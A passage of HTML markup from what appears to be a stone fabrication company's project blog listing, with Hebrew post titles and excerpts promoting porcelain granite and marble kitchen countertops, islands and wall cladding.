				<div class="elementor-post__excerpt">
			<p>    מפעלי שיש ביאליק ייצרו את אחד הפרוייקטים המרהיבים ביותר בשנים האחרונות. פרוייקט גרניט פורצלן של נאוליט בשילוב מטבחי הקר. העבודה בוצעה בקיסריה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" aria-label="קרא עוד אודות גרניט פורצלן של נאוליט" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2603 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99-%d7%95%d7%97%d7%93%d7%a8%d7%99-%d7%90%d7%91%d7%98%d7%99%d7%94/" >
				שיש למטבח גרניט פורצלן, אי וחדרי אבטיה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרוייקט יחודי של אומני שיש ביאליק היישר מאולם הייצור לבית הלקוח בעיצוב האדריכלית חן רויטל. הפרויקט בוצע בגבעת אלונים. שיש למטבח גרניט פורצלן, אי וחדרי</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99-%d7%95%d7%97%d7%93%d7%a8%d7%99-%d7%90%d7%91%d7%98%d7%99%d7%94/" aria-label="קרא עוד אודות שיש למטבח גרניט פורצלן, אי וחדרי אבטיה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2590 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99-%d7%95%d7%97%d7%93%d7%a8%d7%99-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/" >
				מטבח גרניט פורצלן, אי וחדרי אמבטיה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרוייקט יחודי של אומני שיש ביאליק היישר מאולםפ הייצור לבית הלקוח בעיצוב האדריכלית חן רויטל. הפרויקט בוצע בגבעת אלונים. שיש למטבח גרניט פורצלן, אי וחדרי</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99-%d7%95%d7%97%d7%93%d7%a8%d7%99-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/" aria-label="קרא עוד אודות מטבח גרניט פורצלן, אי וחדרי אמבטיה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2577 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a7%d7%9c%d7%a7%d7%98%d7%94-%d7%90%d7%95%d7%a8%d7%95-%d7%9e%d7%98/" >
				מטבח ואי דגם אינפיניטי קלקטה אורו מט			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פס היצור של שיש ביאליק המתמחה בייצור מטבחים חיפויי קיר אי וחדרי רחצה השלים לאחרונה פרויקט נדיר שכלל מטבח ואי דגם אינפיניטי קלקטה אורו מט,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a7%d7%9c%d7%a7%d7%98%d7%94-%d7%90%d7%95%d7%a8%d7%95-%d7%9e%d7%98/" aria-label="קרא עוד אודות מטבח ואי דגם אינפיניטי קלקטה אורו מט" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2562 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%95%d7%a9%d7%9c%d7%9e%d7%aa/" >
				גרניט פורצלן  אינפיניטי בעבודה מושלמת			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>הצוות הבכיר של שיש ביאליק השלים לאחרונה פרויקט מדהים שכלל משטח שיש גרניט פורצלן  אינפיניטי בעבודה מושלמת</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%95%d7%a9%d7%9c%d7%9e%d7%aa/" aria-label="קרא עוד אודות גרניט פורצלן  אינפיניטי בעבודה מושלמת" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2550 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a0%d7%a8%d7%95-%d7%9e%d7%a8%d7%a7%d7%99%d7%95%d7%a0%d7%94/" >
				דגם אינפיניטי נרו מרקיונה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח, אי וחיפוי קיר, מבית היוצר של שישי ביאליק. אחת מהעבודות היותר מרשימות שיצאו ממפעלי השיש של שיש ביאליק. דגם אינפיניטי נרו מרקיונה  </p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a0%d7%a8%d7%95-%d7%9e%d7%a8%d7%a7%d7%99%d7%95%d7%a0%d7%94/" aria-label="קרא עוד אודות דגם אינפיניטי נרו מרקיונה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2534 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%9e%d7%95%d7%a1-%d7%95/" >
				גרניט פורצלן של נאוליט דגם איירון מוס ואיירון גריי.			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבחים, אי וחיפוי דלתות, גרניט פורצלן של נאוליט דגם איירון מוס ואיירון גריי. העבודה בוצעה על ידי אומני שיש ביאליק והוצגה באולם התצוגה של האדרכילית</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%9e%d7%95%d7%a1-%d7%95/" aria-label="קרא עוד אודות גרניט פורצלן של נאוליט דגם איירון מוס ואיירון גריי." tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2522 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%94%d7%99%d7%9e%d7%9c%d7%90%d7%99%d7%94/" >
				גרניט פורצלן נאוליט דגם הימלאיה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרוייקט של שיש ביאליק שכלל מטבח חיפוי גובה תקרה ואי שבוצע בגבעת אלונים. המעצבת חן רויטל יחד עם אנשי שיש ביאליק ייצרו מוצר מושלם של</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%94%d7%99%d7%9e%d7%9c%d7%90%d7%99%d7%94/" aria-label="קרא עוד אודות גרניט פורצלן נאוליט דגם הימלאיה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2512 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" >
				משטח גרניט פורצלן למטבח, אי וחיפוי קיר, דגם סהרה אנואר מבית אינפינטי.			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>        בית היוצר של שיש ביאליק מנפיק שוב יצירה אומנותית של ממש. משטח גרניט פורצלן למטבח, אי וחיפוי קיר, דגם סהרה אנואר</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות משטח גרניט פורצלן למטבח, אי וחיפוי קיר, דגם סהרה אנואר מבית אינפינטי." tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2500 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%9e%d7%95%d7%a6%d7%a7%d7%99%d7%9f-%d7%94%d7%9b%d7%95%d7%9c%d7%9c-%d7%9e%d7%a9%d7%98/" >
				פרוייקט יוקרתי בקרית מוצקין הכולל משטח עבודה למטבח			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p> המומחים של שיש ביאליק שוב השלימו פרוייקט יוקרתי בקרית מוצקין הכולל משטח עבודה למטבח, אי מאבן קיסר לבן דגם  1141 בשילוב חיפוי קיר מגרניט פורצלן</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%9e%d7%95%d7%a6%d7%a7%d7%99%d7%9f-%d7%94%d7%9b%d7%95%d7%9c%d7%9c-%d7%9e%d7%a9%d7%98/" aria-label="קרא עוד אודות פרוייקט יוקרתי בקרית מוצקין הכולל משטח עבודה למטבח" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2489 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99/" >
				משטח למטבח ואי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בית היוצר של שיש ביאליק מספק מראה חדש בעיצוב האדריכלית ענבר דרעי. משטח למטבח ואי. הביצוע ותכנון הייצור במפעלי שיש ביאליק.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99/" aria-label="קרא עוד אודות משטח למטבח ואי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2477 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%a9%d7%9c-%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" >
				מערכת של מטבח, אי ,חיפוי קיר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>שוב, עבודה מושלמת מבית היוצר של שיש ביאליק. החל מהתכנון וכלה בייצור ובהתקנה. האדריכלית אתי אטיאס ביחד עם המומחים של שיש ביאליק הצליחו לייצר מערכת</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%a9%d7%9c-%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות מערכת של מטבח, אי ,חיפוי קיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2463 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a7%d7%99%d7%93%d7%9e%d7%aa-%d7%94cnc-%d7%95%d7%94%d7%93%d7%99%d7%95%d7%a7-%d7%94%d7%9e%d7%95%d7%a9%d7%9c%d7%9d-%d7%94%d7%a6%d7%9c%d7%99%d7%97%d7%95-%d7%9c%d7%99%d7%99%d7%a6%d7%a8-%d7%9e%d7%a9/" >
				קידמת הCNC &#8211; והדיוק המושלם הצליחו לייצר משטח שיש			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>המומחים של שיש ביאליק במפעל הכי גדול באיזור הצפון, עם קידמת הCNC- והדיוק המושלם הצליחו לייצר משטח שיש, אי וחיפוי קיר, גרניט פורצלן דגם אסקלה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a7%d7%99%d7%93%d7%9e%d7%aa-%d7%94cnc-%d7%95%d7%94%d7%93%d7%99%d7%95%d7%a7-%d7%94%d7%9e%d7%95%d7%a9%d7%9c%d7%9d-%d7%94%d7%a6%d7%9c%d7%99%d7%97%d7%95-%d7%9c%d7%99%d7%99%d7%a6%d7%a8-%d7%9e%d7%a9/" aria-label="קרא עוד אודות קידמת הCNC &#8211; והדיוק המושלם הצליחו לייצר משטח שיש" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2454 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" >
				מטבח פורצלן			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>      מטבח פורצלן- צוות שיש ביאליק עשה את הבלתי יאומן. לאחר שהתקין שיש למטבח, איוחיפוי קיר, בחלוף חצי שנה נקראו המומחים של שיש</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" aria-label="קרא עוד אודות מטבח פורצלן" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2443 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%a8%d7%94/" >
				מטבח וחיפוי קיר במשטח גרניט פורצלן של נאוליט, דגם קררה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח וחיפוי קיר, פאר היצירה של שיש ביאליק. העבודה הזו בוצעה במשטח גרניט פורצלן של נאוליט, דגם קררה והיא כללה מלבד המטבח גם חיפוי קיר</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%a8%d7%94/" aria-label="קרא עוד אודות מטבח וחיפוי קיר במשטח גרניט פורצלן של נאוליט, דגם קררה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2434 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" >
				פורצלן, דגם אסקלה נרו מרקוינה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>שיש ביאליק, הצוות שכלל מודדים, אולם יצור והרכבה בבית הלקוח, שוב השלים פרוייקט מדהים של פורצלן, דגם אסקלה נרו מרקוינה. העבודה כללה משטח מטבח, חיפוי</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" aria-label="קרא עוד אודות פורצלן, דגם אסקלה נרו מרקוינה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2424 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" >
				מטבח וחיפוי קיר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח וחיפוי קיר. עוד פרוייקט יפה ומושלם של צוות שיש ביאליק. הפעם מדגם פורצלן של אטלס דגם 8032 בעיצוב האדריכלית לימור בן הרוש. התכנון, הביצוע,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות מטבח וחיפוי קיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2405 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%93%d7%9c%d7%a4%d7%a7-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%a1%d7%a7%d7%9c/" >
				דלפק וחיפוי קיר בגרניט פורצלן, דגם אסקלה הנקרא טאג׳ מאהל מבריק			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>הצוותים של שיש ביאליק, השלימו השבוע פרוייקט שכלל יצור והתקנה של מטבח, דלפק וחיפוי קיר בגרניט פורצלן, דגם אסקלה הנקרא טאג׳ מאהל מבריק. העבודה המורכבת</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%93%d7%9c%d7%a4%d7%a7-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%a1%d7%a7%d7%9c/" aria-label="קרא עוד אודות דלפק וחיפוי קיר בגרניט פורצלן, דגם אסקלה הנקרא טאג׳ מאהל מבריק" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2392 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%a7%d7%99%d7%a1%d7%a8%d7%99%d7%94/" >
				פרויקט שיש למטבח, אי וחיפוי קיר בקיסריה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אמני שיש ביאליק סיימו השבוע פרוייקט מורכב ומרהיב ביופיו בקיסריה. הפרוייקט כלל שיש למטבח, אי וחיפוי קיר. התכנון של האדריכל יואב בוקר על מטבחי הקר.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%a7%d7%99%d7%a1%d7%a8%d7%99%d7%94/" aria-label="קרא עוד אודות פרויקט שיש למטבח, אי וחיפוי קיר בקיסריה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2380 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98/" >
				שיש גרניט טבעי &#8211; משטח, חיפוי קיר ואי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אמני השיש של שיש ביאליק ביצעו פרוייקט מדהים באשדוד משיש גרניט טבעי, משטח, חיפוי קיר ואי, מורכב על נגרות של מטבחי שיק בחיפה. המטבח והשיש</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98/" aria-label="קרא עוד אודות שיש גרניט טבעי &#8211; משטח, חיפוי קיר ואי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2368 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%a8%d7%95%d7%a6%d7%9c%d7%9f/" >
				עבודה מגרניט פרוצלן			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>הצוותים של שיש ביאליק סיימו השבוע פרוייקט מרהיב בנהריה. עבודה מגרניט פרוצלן מגוון בזלת בלק, של נאוליט, התקנה של משטח מטבח ואי. חגיגה לעיניים</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%a8%d7%95%d7%a6%d7%9c%d7%9f/" aria-label="קרא עוד אודות עבודה מגרניט פרוצלן" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2357 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%99%d7%99%d7%a6%d7%95%d7%a8-%d7%95%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%a9%d7%98%d7%97-%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95/" >
				ייצור והתקנה של משטח שיש למטבח, אי וחיפוי קיר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בית היוצר של שיש ביאליק מציג ייצור והתקנה של משטח שיש למטבח, אי וחיפוי קיר. המשטח פורצלן דגם נאוליט, אפור בטון.הפרוייקט באיזור תל אביב. שיש</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%99%d7%99%d7%a6%d7%95%d7%a8-%d7%95%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%a9%d7%98%d7%97-%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95/" aria-label="קרא עוד אודות ייצור והתקנה של משטח שיש למטבח, אי וחיפוי קיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2349 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" >
				משטח שיש למטבח וחיפוי קיר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>משטח שיש למטבח וחיפוי קיר. ייצור והתקנה של אמני הביצוע של שיש ביאליק. מדובר בדגם אטלס  8037גרניט פורצלן</p>
		</div>
		
